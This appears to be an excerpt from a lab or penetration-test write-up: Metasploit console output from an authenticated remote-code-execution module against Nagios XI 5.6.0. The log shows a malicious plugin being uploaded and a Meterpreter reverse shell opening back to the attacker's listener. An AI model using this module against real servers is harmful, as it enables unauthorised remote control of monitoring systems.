 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 192.168.49.125:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.0
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3045348 bytes) to 192.168.125.136
[*] Meterpreter session 1 opened (192.168.49.125:4444 -> 192.168.125.136:49774) at
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.